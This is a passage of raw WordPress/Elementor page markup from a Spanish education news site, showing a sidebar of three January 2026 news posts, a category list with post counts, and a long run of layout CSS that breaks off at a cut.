		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce 